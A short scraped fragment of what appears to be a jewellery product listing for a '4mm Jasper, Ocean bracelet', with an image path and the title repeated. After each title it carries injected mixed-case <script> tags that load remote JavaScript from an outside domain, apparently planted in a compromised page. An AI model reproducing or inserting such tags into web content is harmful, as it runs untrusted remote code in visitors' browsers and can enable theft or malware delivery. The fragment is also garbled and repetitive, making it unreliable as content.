 4mm Jasper, Ocean bracelet<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 4mm Jasper, Ocean bracelet<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>